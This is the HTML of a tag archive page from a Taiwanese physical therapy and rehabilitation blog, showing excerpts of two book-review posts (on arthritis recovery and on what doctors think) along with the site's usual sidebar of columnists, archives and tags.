data-large-file="https://i2.wp.com/blog.easepain.tw/wp-content/uploads/2018/11/郭仕政物理治療師讀修復關節炎28天計畫.jpg?fit=640%2C360&amp;ssl=1" />            </a>
        </div>
    
<div class="post-content post-thumbnail">
	<header class="entry-header">
        		<div class="entry-meta">
			<span class="posted-on"><a href="https://blog.easepain.tw/kuo-shih-cheng/die-arthrose-luge/" rel="bookmark"><time class="entry-date published" datetime="2018-11-07T16:22:05+08:00">2018-11-07</time></a></span> 
			 / <a href="https://blog.easepain.tw/category/kuo-shih-cheng/"><span class="post-main-category">熱愛 Redcord 的郭仕政物理治療師</span></a>		</div><!-- .entry-meta -->
        <h2 class="entry-title"><a href="https://blog.easepain.tw/kuo-shih-cheng/die-arthrose-luge/" rel="bookmark">《修復關節炎28天計畫》閱讀心得 (by 郭仕政物理治療師)</a></h2>    </header>
    <div class="entry-content">
    <div class="at-above-post-arch-page addthis_tool" data-url="https://blog.easepain.tw/kuo-shih-cheng/die-arthrose-luge/"></div>
<p>每個人每一天都會活動，為了活，就要動。每個人每一天都會慢慢變老一點，而每一次的活動都會使用到關節，難道關節就真 &hellip;<!-- AddThis Advanced Settings above via filter on get_the_excerpt --><!-- AddThis Advanced Settings below via filter on get_the_excerpt --><!-- AddThis Advanced Settings generic via filter on get_the_excerpt --><!-- AddThis Share Buttons above via filter on get_the_excerpt --><!-- AddThis Share Buttons below via filter on get_the_excerpt --></p>
<div class="at-below-post-arch-page addthis_tool" data-url="https://blog.easepain.tw/kuo-shih-cheng/die-arthrose-luge/"></div>
<p><!-- AddThis Share Buttons generic via filter on get_the_excerpt --></p>
<div class="continue-reading"><a class="more-link more-link-activated" href="https://blog.easepain.tw/kuo-shih-cheng/die-arthrose-luge/" title="Continue Reading 《修復關節炎28天計畫》閱讀心得 (by 郭仕政物理治療師)" rel="bookmark">Continue Reading</a></div>  </div>
  
</div>
</article><!-- #post-## -->    <article id="post-320" class="post-320 post type-post status-publish format-standard has-post-thumbnail hentry category-by-easepain tag-4 tag-32">
                <div class="index-post-thumbnail">
            <a href="https://blog.easepain.tw/by-easepain/what-your-doctor-really-thinks/">
                <img width="800" height="450" src="https://i1.wp.com/blog.easepain.tw/wp-content/uploads/2018/04/好痛痛-你的醫生在想什麼-醫療-復健科-骨科-物理治療.jpg?fit=800%2C450&amp;ssl=1" class="attachment-simpleasy-featured-image size-simpleasy-featured-image wp-post-image" alt="好痛痛-你的醫生在想什麼-醫療-復健科-骨科-物理治療" srcset="https://i1.wp.com/blog.easepain.tw/wp-content/uploads/2018/04/好痛痛-你的醫生在想什麼-醫療-復健科-骨科-物理治療.jpg?w=2000&amp;ssl=1 2000w, https://i1.wp.com/blog.easepain.tw/wp-content/uploads/2018/04/好痛痛-你的醫生在想什麼-醫療-復健科-骨科-物理治療.jpg?resize=300%2C169&amp;ssl=1 300w, https://i1.wp.com/blog.easepain.tw/wp-content/uploads/2018/04/好痛痛-你的醫生在想什麼-醫療-復健科-骨科-物理治療.jpg?resize=768%2C432&amp;ssl=1 768w, https://i1.wp.com/blog.easepain.tw/wp-content/uploads/2018/04/好痛痛-你的醫生在想什麼-醫療-復健科-骨科-物理治療.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i1.wp.com/blog.easepain.tw/wp-content/uploads/2018/04/好痛痛-你的醫生在想什麼-醫療-復健科-骨科-物理治療.jpg?resize=800%2C450&amp;ssl=1 800w, https://i1.wp.com/blog.easepain.tw/wp-content/uploads/2018/04/好痛痛-你的醫生在想什麼-醫療-復健科-骨科-物理治療.jpg?w=1280&amp;ssl=1 1280w, https://i1.wp.com/blog.easepain.tw/wp-content/uploads/2018/04/好痛痛-你的醫生在想什麼-醫療-復健科-骨科-物理治療.jpg?w=1920&amp;ssl=1 1920w" sizes="(max-width: 800px) 100vw, 800px" data-attachment-id="323" data-permalink="https://blog.easepain.tw/by-easepain/what-your-doctor-really-thinks/attachment/%e5%a5%bd%e7%97%9b%e7%97%9b-%e4%bd%a0%e7%9a%84%e9%86%ab%e7%94%9f%e5%9c%a8%e6%83%b3%e4%bb%80%e9%ba%bc-%e9%86%ab%e7%99%82-%e5%be%a9%e5%81%a5%e7%a7%91-%e9%aa%a8%e7%a7%91-%e7%89%a9%e7%90%86%e6%b2%bb/" data-orig-file="https://i1.wp.com/blog.easepain.tw/wp-content/uploads/2018/04/好痛痛-你的醫生在想什麼-醫療-復健科-骨科-物理治療.jpg?fit=2000%2C1125&amp;ssl=1" data-orig-size="2000,1125" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="好痛痛-你的醫生在想什麼-醫療-復健科-骨科-物理治療" data-image-description="" data-medium-file="https://i1.wp.com/blog.easepain.tw/wp-content/uploads/2018/04/好痛痛-你的醫生在想什麼-醫療-復健科-骨科-物理治療.jpg?fit=300%2C169&amp;ssl=1" data-large-file="https://i1.wp.com/blog.easepain.tw/wp-content/uploads/2018/04/好痛痛-你的醫生在想什麼-醫療-復健科-骨科-物理治療.jpg?fit=640%2C360&amp;ssl=1" />            </a>
        </div>
    
<div class="post-content post-thumbnail">
	<header class="entry-header">
        		<div class="entry-meta">
			<span class="posted-on"><a href="https://blog.easepain.tw/by-easepain/what-your-doctor-really-thinks/" rel="bookmark"><time class="entry-date published updated" datetime="2018-08-19T02:14:25+08:00">2018-08-19</time></a></span> 
			 / <a href="https://blog.easepain.tw/category/by-easepain/"><span class="post-main-category">好痛痛</span></a>		</div><!-- .entry-meta -->
        <h2 class="entry-title"><a href="https://blog.easepain.tw/by-easepain/what-your-doctor-really-thinks/" rel="bookmark">《你的醫生在想什麼？》讀後感之咖哩與大便</a></h2>    </header>
    <div class="entry-content">
    <div class="at-above-post-arch-page addthis_tool" data-url="https://blog.easepain.tw/by-easepain/what-your-doctor-really-thinks/"></div>
<p>這本書是林暐閎物理治療師借給好痛痛讀的，裡面充滿黑色幽默又很寫實，同時也和我們七個多月以來訪問過超過百位醫療人 &hellip;<!-- AddThis Advanced Settings above via filter on get_the_excerpt --><!-- AddThis Advanced Settings below via filter on get_the_excerpt --><!-- AddThis Advanced Settings generic via filter on get_the_excerpt --><!-- AddThis Share Buttons above via filter on get_the_excerpt --><!-- AddThis Share Buttons below via filter on get_the_excerpt --></p>
<div class="at-below-post-arch-page addthis_tool" data-url="https://blog.easepain.tw/by-easepain/what-your-doctor-really-thinks/"></div>
<p><!-- AddThis Share Buttons generic via filter on get_the_excerpt --></p>
<div class="continue-reading"><a class="more-link more-link-activated" href="https://blog.easepain.tw/by-easepain/what-your-doctor-really-thinks/" title="Continue Reading 《你的醫生在想什麼？》讀後感之咖哩與大便" rel="bookmark">Continue Reading</a></div>  </div>
  
</div>
</article><!-- #post-## -->
		</main>
	</div><!-- #primary Foundation .columns end -->
		   
        
    <aside id="secondary" class="widget-area small-12 medium-4 columns sidebar-right" role="complementary" data-equalizer-watch> <!-- Foundation .columns start -->
        <div class="secondary-container">
<div id="search-2" class="widget widget_search "><h2 class="widget-title">搜尋 好痛痛-復健科、骨科、物理治療的文章</h2><form role="search" method="get" class="search-form" action="https://blog.easepain.tw/">
				<label>
					<span class="screen-reader-text">搜尋關鍵字:</span>
					<input type="search" class="search-field" placeholder="搜尋..." value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="搜尋" />
			</form></div><div id="blog_subscription-2" class="widget widget_blog_subscription jetpack_subscription_widget "><h2 class="widget-title">Email 訂閱好痛痛的文章</h2>
            <form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-blog_subscription-2">
				                    <div id="subscribe-text"><p>輸入 Email 即可不錯過好痛痛的每篇文章唷～</p>
</div>                    <p id="subscribe-email">
                        <label id="jetpack-subscribe-label"
                               class="screen-reader-text"
                               for="subscribe-field-blog_subscription-2">
							電子郵件位址                        </label>
                        <input type="email" name="email" required="required" class="required"
                               value=""
                               id="subscribe-field-blog_subscription-2"
                               placeholder="電子郵件位址"/>
                    </p>

                    <p id="subscribe-submit">
                        <input type="hidden" name="action" value="subscribe"/>
                        <input type="hidden" name="source" value="https://blog.easepain.tw/tag/%E8%AE%80%E6%9B%B8%E5%BF%83%E5%BE%97%E6%84%9F%E6%83%B3/"/>
                        <input type="hidden" name="sub-type" value="widget"/>
                        <input type="hidden" name="redirect_fragment" value="blog_subscription-2"/>
						                        <input type="submit" value="訂閱"
	                        		                    	                        name="jetpack_subscriptions_widget"
	                    />
                    </p>
				            </form>
		
</div><div id="facebook-likebox-4" class="widget widget_facebook_likebox "><h2 class="widget-title"><a href="https://www.facebook.com/EasePain.tw/">好痛痛 復健科、骨科、物理治療 醫療資訊 の臉書粉絲頁</a></h2>		<div id="fb-root"></div>
		<div class="fb-page" data-href="https://www.facebook.com/EasePain.tw/" data-width="340"  data-height="432" data-hide-cover="false" data-show-facepile="true" data-show-posts="false">
		<div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/EasePain.tw/"><a href="https://www.facebook.com/EasePain.tw/">好痛痛 復健科、骨科、物理治療 醫療資訊 の臉書粉絲頁</a></blockquote></div>
		</div>
		</div><div id="categories-2" class="widget widget_categories "><h2 class="widget-title">專欄作者們 (復健科總醫師、物理治療師)</h2>		<ul>
	<li class="cat-item cat-item-13"><a href="https://blog.easepain.tw/category/atx-yao-ssu-yuan/" title="ATX 徒手治療研究室專欄 (姚斯元物理治療師)">ATX 徒手治療研究專欄 (姚斯元物理治療師)</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://blog.easepain.tw/category/lee-andy-physical-therapy/" title="李冠頡、楊庭安的專欄">李安物理治療研究室 (李冠頡、楊庭安)</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://blog.easepain.tw/category/kuo-shih-cheng/" title="郭仕政的專欄">熱愛 Redcord 的郭仕政物理治療師</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://blog.easepain.tw/category/tsai-yu-lin/" title="蔡育霖的專欄">蔡育霖醫師的復健與針灸專欄</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://blog.easepain.tw/category/lin-wei-hong/" title="林暐閎的專欄">林暐閎物理治療專欄</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://blog.easepain.tw/category/lo-yi-chiang/" title="羅一強的專欄">羅一強物理治療師專欄</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://blog.easepain.tw/category/huang-kuan-wei/" title="黃冠維的專欄">黃冠維物理治療師</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://blog.easepain.tw/category/ting-cheng-hao/" title="丁政豪的專欄">丁政豪運動防護員</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://blog.easepain.tw/category/dr-kp/" title="王凱平醫師的專欄">王凱平醫師專欄</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://blog.easepain.tw/category/yu-chih-kai/" title="尤稚凱醫師的專欄">尤稚凱復健科醫師</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://blog.easepain.tw/category/wang-yuan-ching/" title="王元慶的專欄">王元慶物理治療師的專欄</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://blog.easepain.tw/category/chen-chia-jen/" title="陳嘉仁物理治療師的專欄">陳嘉仁物理治療師</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://blog.easepain.tw/category/dr-bao-ot-wu/" title="侯鐘堡醫師 &amp; 吳孟潔職能治療師專欄">侯鐘堡醫師 &amp; 吳孟潔職能治療師</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://blog.easepain.tw/category/cheng-jung/" title="鄭融的專欄">鄭融物理治療師-足醫專家</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://blog.easepain.tw/category/little-strong/" title="謝小強的專欄">謝小強教練專欄</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://blog.easepain.tw/category/chen-chun-yu-stroke/" title="陳俊宇的專欄">陳俊宇物理治療師腦中風專欄</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://blog.easepain.tw/category/story/" title="說故事的專欄">好痛痛再創作</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://blog.easepain.tw/category/li-shang-tse/" title="李尚澤物理治療師的專欄">李尚澤物理治療師</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://blog.easepain.tw/category/liao-yi-hsiu/" title="廖怡琇的專欄">廖怡琇物理治療師</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://blog.easepain.tw/category/hands-up-chen/" title="陳彥志醫師的專欄">槓鈴骨科-悍草醫師談訓練</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://blog.easepain.tw/category/yi-chen-tung/" title="董怡辰物理治療師的專欄">董怡辰物理治療師</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://blog.easepain.tw/category/lin-yen-ju/" title="林妍汝物理治療師專欄">林妍汝物理治療師專欄</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://blog.easepain.tw/category/tseng-feng-chu/" >曾鳳菊語言治療師</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://blog.easepain.tw/category/lai-kuan-fan/" title="賴冠帆物理治療師的專欄">賴冠帆物理治療師</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://blog.easepain.tw/category/liu-yi-shan/" >劉伊珊物理治療師專欄</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://blog.easepain.tw/category/shin-yi-lin/" >辛依玲物理治療師</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://blog.easepain.tw/category/hsu-wen-yen/" title="許文彥醫師專欄">許文彥復健科醫師專欄</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://blog.easepain.tw/category/chen-che-kuo/" >陳哲國職能治療師</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://blog.easepain.tw/category/jackcheng/" title="陳曉謙-運動物理治療師&amp;肌力與體能訓練師專欄">陳曉謙-運動物理治療師&amp;肌力與體能訓練師專欄</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://blog.easepain.tw/category/lin-hsin-chin/" title="林杏青復健科醫師的專欄頁面">柔術醫師 (林杏青復健科醫師)</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://blog.easepain.tw/category/by-easepain/" title="好痛痛的未分類文章">好痛痛</a>
</li>
		</ul>
</div><div id="archives-2" class="widget widget_archive "><h2 class="widget-title">依照時間找好痛痛的文章</h2>		<label class="screen-reader-text" for="archives-dropdown-2">依照時間找好痛痛的文章</label>
		<select id="archives-dropdown-2" name="archive-dropdown" onchange='document.location.href=this.options[this.selectedIndex].value;'>
			
			<option value="">選取月份</option>
				<option value='https://blog.easepain.tw/2023/02/'> 2023 年 2 月 &nbsp;(1)</option>
	<option value='https://blog.easepain.tw/2023/01/'> 2023 年 1 月 &nbsp;(2)</option>
	<option value='https://blog.easepain.tw/2022/09/'> 2022 年 9 月 &nbsp;(2)</option>
	<option value='https://blog.easepain.tw/2022/07/'> 2022 年 7 月 &nbsp;(1)</option>
	<option value='https://blog.easepain.tw/2022/05/'> 2022 年 5 月 &nbsp;(4)</option>
	<option value='https://blog.easepain.tw/2022/04/'> 2022 年 4 月 &nbsp;(2)</option>
	<option value='https://blog.easepain.tw/2022/03/'> 2022 年 3 月 &nbsp;(3)</option>
	<option value='https://blog.easepain.tw/2022/01/'> 2022 年 1 月 &nbsp;(1)</option>
	<option value='https://blog.easepain.tw/2021/11/'> 2021 年 11 月 &nbsp;(3)</option>
	<option value='https://blog.easepain.tw/2021/10/'> 2021 年 10 月 &nbsp;(3)</option>
	<option value='https://blog.easepain.tw/2021/09/'> 2021 年 9 月 &nbsp;(7)</option>
	<option value='https://blog.easepain.tw/2020/07/'> 2020 年 7 月 &nbsp;(2)</option>
	<option value='https://blog.easepain.tw/2020/03/'> 2020 年 3 月 &nbsp;(2)</option>
	<option value='https://blog.easepain.tw/2019/10/'> 2019 年 10 月 &nbsp;(2)</option>
	<option value='https://blog.easepain.tw/2019/08/'> 2019 年 8 月 &nbsp;(2)</option>
	<option value='https://blog.easepain.tw/2019/07/'> 2019 年 7 月 &nbsp;(2)</option>
	<option value='https://blog.easepain.tw/2019/06/'> 2019 年 6 月 &nbsp;(3)</option>
	<option value='https://blog.easepain.tw/2019/05/'> 2019 年 5 月 &nbsp;(8)</option>
	<option value='https://blog.easepain.tw/2019/04/'> 2019 年 4 月 &nbsp;(5)</option>
	<option value='https://blog.easepain.tw/2019/03/'> 2019 年 3 月 &nbsp;(10)</option>
	<option value='https://blog.easepain.tw/2019/02/'> 2019 年 2 月 &nbsp;(5)</option>
	<option value='https://blog.easepain.tw/2019/01/'> 2019 年 1 月 &nbsp;(12)</option>
	<option value='https://blog.easepain.tw/2018/12/'> 2018 年 12 月 &nbsp;(7)</option>
	<option value='https://blog.easepain.tw/2018/11/'> 2018 年 11 月 &nbsp;(11)</option>
	<option value='https://blog.easepain.tw/2018/10/'> 2018 年 10 月 &nbsp;(10)</option>
	<option value='https://blog.easepain.tw/2018/09/'> 2018 年 9 月 &nbsp;(8)</option>
	<option value='https://blog.easepain.tw/2018/08/'> 2018 年 8 月 &nbsp;(8)</option>
	<option value='https://blog.easepain.tw/2018/07/'> 2018 年 7 月 &nbsp;(9)</option>
	<option value='https://blog.easepain.tw/2018/06/'> 2018 年 6 月 &nbsp;(10)</option>
	<option value='https://blog.easepain.tw/2018/05/'> 2018 年 5 月 &nbsp;(11)</option>
	<option value='https://blog.easepain.tw/2018/04/'> 2018 年 4 月 &nbsp;(10)</option>
	<option value='https://blog.easepain.tw/2018/03/'> 2018 年 3 月 &nbsp;(8)</option>

		</select>
		</div><div id="tag_cloud-2" class="widget widget_tag_cloud "><h2 class="widget-title">依照標籤 (tag) 找復健科、骨科、物理治療文章</h2><div class="tagcloud"><a href="https://blog.easepain.tw/tag/redcord-%e7%b4%85%e7%b9%a9%e6%87%b8%e5%90%8a/" class="tag-cloud-link tag-link-30 tag-link-position-1" style="font-size: 9.7027027027027pt;" aria-label="Redcord 紅繩懸吊 (2 個項目)">Redcord 紅繩懸吊</a>
<a href="https://blog.easepain.tw/tag/%e4%b8%8a%e8%82%a2/" class="tag-cloud-link tag-link-9 tag-link-position-2" style="font-size: 16.513513513514pt;" aria-label="上肢 (15 個項目)">上肢</a>
<a href="https://blog.easepain.tw/tag/%e4%b8%8b%e8%82%a2/" class="tag-cloud-link tag-link-28 tag-link-position-3" style="font-size: 18.5pt;" aria-label="下肢 (25 個項目)">下肢</a>
<a href="https://blog.easepain.tw/tag/%e4%b8%ad%e6%a8%9e%e7%a5%9e%e7%b6%93/" class="tag-cloud-link tag-link-41 tag-link-position-4" style="font-size: 14.621621621622pt;" aria-label="中樞神經 (9 個項目)">中樞神經</a>
<a href="https://blog.easepain.tw/tag/%e4%b8%ad%e9%86%ab/" class="tag-cloud-link tag-link-24 tag-link-position-5" style="font-size: 13.202702702703pt;" aria-label="中醫 (6 個項目)">中醫</a>
<a href="https://blog.easepain.tw/tag/%e4%bd%bf%e7%94%a8%e5%ae%88%e5%89%87/" class="tag-cloud-link tag-link-20 tag-link-position-6" style="font-size: 9.7027027027027pt;" aria-label="使用守則 (2 個項目)">使用守則</a>
<a href="https://blog.easepain.tw/tag/%e5%84%80%e5%99%a8%e6%b2%bb%e7%99%82/" class="tag-cloud-link tag-link-57 tag-link-position-7" style="font-size: 10.837837837838pt;" aria-label="儀器治療 (3 個項目)">儀器治療</a>
<a href="https://blog.easepain.tw/tag/%e5%85%ac%e5%91%8a/" class="tag-cloud-link tag-link-19 tag-link-position-8" style="font-size: 9.7027027027027pt;" aria-label="公告 (2 個項目)">公告</a>
<a href="https://blog.easepain.tw/tag/%e5%91%a8%e9%82%8a%e7%a5%9e%e7%b6%93/" class="tag-cloud-link tag-link-50 tag-link-position-9" style="font-size: 13.202702702703pt;" aria-label="周邊神經 (6 個項目)">周邊神經</a>
<a href="https://blog.easepain.tw/tag/%e5%a2%9e%e7%94%9f%e7%99%82%e6%b3%95prp%e3%80%81%e8%91%a1%e8%90%84%e7%b3%96/" class="tag-cloud-link tag-link-60 tag-link-position-10" style="font-size: 14.621621621622pt;" aria-label="增生療法(prp、葡萄糖) (9 個項目)">增生療法(prp、葡萄糖)</a>
<a href="https://blog.easepain.tw/tag/%e5%a5%bd%e7%97%9b%e7%97%9b%e8%87%aa%e8%be%a6%e8%aa%b2%e7%a8%8b/" class="tag-cloud-link tag-link-42 tag-link-position-11" style="font-size: 15.662162162162pt;" aria-label="好痛痛自辦課程 (12 個項目)">好痛痛自辦課程</a>
<a href="https://blog.easepain.tw/tag/%e5%a7%bf%e5%8b%a2/" class="tag-cloud-link tag-link-44 tag-link-position-12" style="font-size: 15.662162162162pt;" aria-label="姿勢 (12 個項目)">姿勢</a>
<a href="https://blog.easepain.tw/tag/%e6%85%a2%e6%80%a7%e7%96%bc%e7%97%9b/" class="tag-cloud-link tag-link-51 tag-link-position-13" style="font-size: 18.972972972973pt;" aria-label="慢性疼痛 (28 個項目)">慢性疼痛</a>
<a href="https://blog.easepain.tw/tag/%e6%87%b7%e5%ad%95-%e5%ad%95%e5%a9%a6/" class="tag-cloud-link tag-link-54 tag-link-position-14" style="font-size: 9.7027027027027pt;" aria-label="懷孕 (孕婦) (2 個項目)">懷孕 (孕婦)</a>
<a href="https://blog.easepain.tw/tag/%e6%89%8b%e8%85%95%e6%89%8b%e6%8c%87/" class="tag-cloud-link tag-link-33 tag-link-position-15" style="font-size: 11.783783783784pt;" aria-label="手腕手指 (4 個項目)">手腕手指</a>
<a href="https://blog.easepain.tw/tag/%e6%89%8b%e9%ba%bb%e8%85%b3%e9%ba%bb/" class="tag-cloud-link tag-link-46 tag-link-position-16" style="font-size: 12.540540540541pt;" aria-label="手麻腳麻 (5 個項目)">手麻腳麻</a>
<a href="https://blog.easepain.tw/tag/%e6%a0%b8%e5%bf%83%e8%82%8c%e7%be%a4/" class="tag-cloud-link tag-link-31 tag-link-position-17" style="font-size: 15.378378378378pt;" aria-label="核心肌群 (11 個項目)">核心肌群</a>
<a href="https://blog.easepain.tw/tag/%e7%89%a9%e7%90%86%e6%b2%bb%e7%99%82/" class="tag-cloud-link tag-link-55 tag-link-position-18" style="font-size: 18.216216216216pt;" aria-label="物理治療 (23 個項目)">物理治療</a>
<a href="https://blog.easepain.tw/tag/%e7%94%9f%e7%90%86%e7%9f%a5%e8%ad%98/" class="tag-cloud-link tag-link-3 tag-link-position-19" style="font-size: 21.148648648649pt;" aria-label="生理知識 (48 個項目)">生理知識</a>
<a href="https://blog.easepain.tw/tag/%e7%96%bc%e7%97%9b%e7%a7%91%e5%ad%b8/" class="tag-cloud-link tag-link-11 tag-link-position-20" style="font-size: 13.202702702703pt;" aria-label="疼痛科學 (6 個項目)">疼痛科學</a>
<a href="https://blog.easepain.tw/tag/%e7%9d%a1%e7%9c%a0/" class="tag-cloud-link tag-link-65 tag-link-position-21" style="font-size: 8pt;" aria-label="睡眠 (1 個項目)">睡眠</a>
<a href="https://blog.easepain.tw/tag/%e7%a5%9e%e7%b6%93%e7%b3%bb%e7%b5%b1/" class="tag-cloud-link tag-link-45 tag-link-position-22" style="font-size: 16.324324324324pt;" aria-label="神經系統 (14 個項目)">神經系統</a>
<a href="https://blog.easepain.tw/tag/%e8%82%8c%e8%82%89/" class="tag-cloud-link tag-link-26 tag-link-position-23" style="font-size: 22pt;" aria-label="肌肉 (59 個項目)">肌肉</a>
<a href="https://blog.easepain.tw/tag/%e8%82%8c%e8%82%89%e9%85%b8%e7%97%9b%e7%97%a0%e7%97%9b/" class="tag-cloud-link tag-link-48 tag-link-position-24" style="font-size: 15pt;" aria-label="肌肉酸痛(痠痛) (10 個項目)">肌肉酸痛(痠痛)</a>
<a href="https://blog.easepain.tw/tag/%e8%82%8c%e8%85%b1/" class="tag-cloud-link tag-link-58 tag-link-position-25" style="font-size: 13.675675675676pt;" aria-label="肌腱 (7 個項目)">肌腱</a>
<a href="https://blog.easepain.tw/tag/%e8%82%a9%e8%86%80/" class="tag-cloud-link tag-link-8 tag-link-position-26" style="font-size: 15.378378378378pt;" aria-label="肩膀 (11 個項目)">肩膀</a>
<a href="https://blog.easepain.tw/tag/%e8%84%8a%e6%a4%8e/" class="tag-cloud-link tag-link-14 tag-link-position-27" style="font-size: 16.324324324324pt;" aria-label="脊椎 (14 個項目)">脊椎</a>
<a href="https://blog.easepain.tw/tag/%e8%85%b3%e8%b8%9d/" class="tag-cloud-link tag-link-34 tag-link-position-28" style="font-size: 14.621621621622pt;" aria-label="腳踝 (9 個項目)">腳踝</a>
<a href="https://blog.easepain.tw/tag/%e8%86%9d%e8%93%8b/" class="tag-cloud-link tag-link-29 tag-link-position-29" style="font-size: 16.513513513514pt;" aria-label="膝蓋 (15 個項目)">膝蓋</a>
<a href="https://blog.easepain.tw/tag/%e8%87%aa%e5%be%8b%e7%a5%9e%e7%b6%93/" class="tag-cloud-link tag-link-49 tag-link-position-30" style="font-size: 9.7027027027027pt;" aria-label="自律神經 (2 個項目)">自律神經</a>
<a href="https://blog.easepain.tw/tag/%e8%ae%80%e6%9b%b8%e5%bf%83%e5%be%97%e6%84%9f%e6%83%b3/" class="tag-cloud-link tag-link-32 tag-link-position-31" style="font-size: 9.7027027027027pt;" aria-label="讀書心得感想 (2 個項目)">讀書心得感想</a>
<a href="https://blog.easepain.tw/tag/%e8%b2%bc%e7%b4%ae/" class="tag-cloud-link tag-link-61 tag-link-position-32" style="font-size: 9.7027027027027pt;" aria-label="貼紮 (2 個項目)">貼紮</a>
<a href="https://blog.easepain.tw/tag/%e8%b7%91%e6%ad%a5/" class="tag-cloud-link tag-link-62 tag-link-position-33" style="font-size: 13.202702702703pt;" aria-label="跑步 (6 個項目)">跑步</a>
<a href="https://blog.easepain.tw/tag/%e8%bb%80%e5%b9%b9/" class="tag-cloud-link tag-link-17 tag-link-position-34" style="font-size: 14.621621621622pt;" aria-label="軀幹 (9 個項目)">軀幹</a>
<a href="https://blog.easepain.tw/tag/%e9%81%8b%e5%8b%95%e5%82%b7%e5%ae%b3/" class="tag-cloud-link tag-link-12 tag-link-position-35" style="font-size: 21.810810810811pt;" aria-label="運動傷害 (56 個項目)">運動傷害</a>
<a href="https://blog.easepain.tw/tag/%e9%81%8b%e5%8b%95%e8%88%87%e8%a8%93%e7%b7%b4/" class="tag-cloud-link tag-link-5 tag-link-position-36" style="font-size: 21.810810810811pt;" aria-label="運動與訓練 (56 個項目)">運動與訓練</a>
<a href="https://blog.easepain.tw/tag/%e9%81%8b%e5%8b%95%e9%86%ab%e5%ad%b8/" class="tag-cloud-link tag-link-53 tag-link-position-37" style="font-size: 20.108108108108pt;" aria-label="運動醫學 (37 個項目)">運動醫學</a>
<a href="https://blog.easepain.tw/tag/%e9%86%ab%e7%99%82%e8%a7%80%e5%bf%b5/" class="tag-cloud-link tag-link-4 tag-link-position-38" style="font-size: 20.959459459459pt;" aria-label="醫療觀念 (46 個項目)">醫療觀念</a>
<a href="https://blog.easepain.tw/tag/%e9%87%9d%e7%81%b8/" class="tag-cloud-link tag-link-56 tag-link-position-39" style="font-size: 8pt;" aria-label="針灸 (1 個項目)">針灸</a>
<a href="https://blog.easepain.tw/tag/%e9%97%9c%e7%af%80/" class="tag-cloud-link tag-link-10 tag-link-position-40" style="font-size: 19.540540540541pt;" aria-label="關節 (32 個項目)">關節</a>
<a href="https://blog.easepain.tw/tag/%e9%9f%8c%e5%b8%b6/" class="tag-cloud-link tag-link-43 tag-link-position-41" style="font-size: 17.459459459459pt;" aria-label="韌帶 (19 個項目)">韌帶</a>
<a href="https://blog.easepain.tw/tag/%e9%a1%b1%e8%96%a6%e6%a4%8e%e7%99%82%e6%b3%95cst/" class="tag-cloud-link tag-link-39 tag-link-position-42" style="font-size: 8pt;" aria-label="顱薦椎療法(CST) (1 個項目)">顱薦椎療法(CST)</a>
<a href="https://blog.easepain.tw/tag/%e9%a1%b1%e8%96%a6%e7%b3%bb%e7%b5%b1/" class="tag-cloud-link tag-link-40 tag-link-position-43" style="font-size: 8pt;" aria-label="顱薦系統 (1 個項目)">顱薦系統</a>
<a href="https://blog.easepain.tw/tag/%e9%aa%a8%e7%9b%86/" class="tag-cloud-link tag-link-16 tag-link-position-44" style="font-size: 13.675675675676pt;" aria-label="骨盆 (7 個項目)">骨盆</a>
<a href="https://blog.easepain.tw/tag/%e9%ab%96/" class="tag-cloud-link tag-link-18 tag-link-position-45" style="font-size: 14.148648648649pt;" aria-label="髖 (8 個項目)">髖</a></div>
</div></div>
</aside><!-- #secondary Foundation .columns end -->



</div><!-- #content -->

<a href="#" class="topbutton"></a><!-- Back to top button -->

<footer id="colophon" class="site-footer" role="contentinfo">

    <div class="row"><!-- Start Foundation row -->
        
<div id="supplementary">
        <div id="footer-widgets" class="footer-widgets widget-area clear" role="complementary">
            <div id="text-3" class="widget small-6 medium-4 large-3 columns widget_text">			<div class="textwidget"><p><strong id="guidenc">版權所有：引導資訊股份有限公司<br />
email: EasePain.tw@gmail.com</strong></p>
</div>
		</div><div id="eu_cookie_law_widget-2" class="widget small-6 medium-4 large-3 columns widget_eu_cookie_law_widget"><div
	class="hide-on-scroll"
	data-hide-timeout="30"
	data-consent-expiration="180"
	id="eu-cookie-law"
>
	<form method="post">
		<input type="submit" value="OK" class="accept" />
	</form>

	隱私權與Cookie：此網站Google套件與WP套件可使用Cookie。繼續使用即表示你同意使用Cookie。
	<a href="https://blog.easepain.tw/privacy-policy/" >
